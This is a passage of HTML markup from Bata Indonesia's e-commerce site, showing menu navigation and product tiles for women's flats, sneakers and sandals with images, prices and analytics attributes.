https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
